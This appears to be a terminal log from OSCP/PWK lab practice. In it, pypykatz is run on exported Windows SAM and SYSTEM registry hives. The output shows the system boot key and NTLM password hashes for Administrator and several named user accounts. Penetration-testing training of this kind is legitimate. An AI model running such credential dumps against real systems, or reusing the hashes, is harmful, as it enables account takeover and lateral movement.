 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_c]
└─# pypykatz registry --sam SAM SYSTEM
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 8bca2f7ad576c856d79b7111806b533d
============== SAM hive secrets ==============
HBoot Key: 09d61754d6af5360b790098c5d83c91810101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::